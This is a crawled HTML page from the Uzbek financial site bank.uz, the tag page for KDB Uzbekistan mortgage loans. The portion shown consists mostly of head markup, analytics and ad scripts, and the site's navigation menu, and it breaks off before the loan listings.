

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/ipoteka/tags/uzkdb-bank
body_size: 24151
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>KDB Uzbekistan barcha ipoteka kreditlari | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Batafsil ma'lumot - kredit muddatlari, foiz stavkalari, kredit summasi va boshqalar." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769663168','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'917b08532acdb2e08f279e3050838acc'});</script>


<meta property="og:title" content="KDB Uzbekistan barcha ipoteka kreditlari | Bank.uz">
<meta property="og:description" content="Batafsil ma'lumot - kredit muddatlari, foiz stavkalari, kredit summasi va boshqalar.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/ipoteka/tags/uzkdb-bank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/ipoteka/tags/uzkdb-bank" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/ipoteka/tags/uzkdb-bank" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="ipoteka-tags-uzkdb-bank ipoteka_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.uz/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/96b/zcp76qf1p726l1cp5ihygt30zdr02zx2.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/ipoteka/tags/uzkdb-bank" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/ipoteka/tags/uzkdb-bank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
